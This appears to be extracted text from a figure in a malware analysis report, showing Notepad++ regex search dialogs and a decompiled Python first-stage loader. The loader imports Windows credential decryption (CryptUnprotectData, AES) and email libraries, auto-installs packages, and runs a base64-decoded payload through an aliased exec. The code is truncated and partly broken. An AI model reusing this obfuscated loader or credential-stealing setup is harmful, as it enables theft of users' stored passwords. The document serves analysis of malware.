 Replace
Find Replace Find in Files Find in Projects Mark
Find what: class\s+.+: Find Next
Replace with: Replace
In selection Replace All
Backward direction Replace All in All Opened Documents
Match whole word only
Match case Close
Wrap around
Search Mode Transparency
Normal On losing focus
Extended (\n, \r, \t, \0, \x...) Always
Regular expression . matches newline
Replace
Find Replace Find in Files Find in Projects Mark
Find what: .+\s+=\s+\d+ Find Next
Replace with: Replace
In selection Replace All
Backward direction Replace All in All Opened Documents
Match whole word only
Match case Close
Wrap around
Search Mode Transparency
Normal On losing focus
Extended (\n, \r, \t, \0, \x...) Always
Regular expression . matches newline
Replace
Find Replace Find in Files Find in Projects Mark
Find what: def.+\(\): Find Next
Replace with: Replace
In selection Replace All
Backward direction Replace All in All Opened Documents
Match whole word only
Match case Close
Wrap around
Search Mode Transparency
Normal On losing focus
Extended (\n, \r, \t, \0, \x...) Always
Regular expression . matches newline
1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: one.py
3 # Bytecode version: 3.11a7e (3495)
4 # Source timestamp: 1970-01-01 00:00:00 UTC (0)
5
6 import os
7 import requests
8 import json
9 import base64
10 import sqlite3
11 import shutil
12 from win32crypt import CryptUnprotectData
13 from Crypto.Cipher import AES
14 from datetime import datetime
15 import smtplib
16 from email.mime.text import MIMEText
17 from email.mime.multipart import MIMEMultipart
18 from email.mime.base import MIMEBase
19 from email import encoders
20 import threading
21
22 import ctypes
23 import base64
24 import subprocess
25 import sqlite3
26 import json
27 import shutil
28 from cryptography.fernet import Fernet
29 except:
30     pass  # postinserted
31 subprocess.run('python -m pip install cryptography', shell=True)
32 import requests
33 except:
34     pass  # postinserted
35 subprocess.run('python -m pip install requests', shell=True)
36 from Crypto.Cipher import AES
37 except:
38     pass  # postinserted
39 subprocess.run('python -m pip install Crypto', shell=True)
40
41 dqbVnKU9I5J5DmpPJzx7jECWDkWWQ2m8QhQsX8 = exec
42
43 import concurrent.futures
44 b = b'CmNsYXNzIHdZY2ZZc3NJS25ZVHU1bjRPQUdqQ3N4V2JWUlhUTUFER09DOVF
45 dqbVnKU9I5J5DmpPJzx7jECWDkWWQ2m8QhQsX8(base64.b64decode(b))
Fig. 4: Deobfuscated First Stage